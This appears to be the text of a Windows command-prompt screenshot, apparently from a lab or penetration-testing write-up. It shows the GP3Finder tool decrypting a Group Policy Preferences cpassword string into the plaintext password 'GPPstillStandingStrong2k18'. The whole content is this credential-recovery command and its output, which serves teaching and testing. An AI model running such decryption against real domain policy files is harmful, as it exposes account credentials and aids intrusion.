 C:\WINDOWS\system32\cmd.exe
Microsoft Windows [版本 10.0.17763.134]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\37406>cd Desktop
C:\Users\37406\Desktop>gp3finder.exe -D "edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw
/NglVmQ"
Group Policy Preference Password Finder (GP3Finder) $Revision: 4.0 $
Copyright (C) 2015  Oliver Morton (Sec-1 Ltd)
This program comes with ABSOLUTELY NO WARRANTY.
This is free software, and you are welcome to redistribute it
under certain conditions. See GPLv2 License.
GPPstillStandingStrong2k18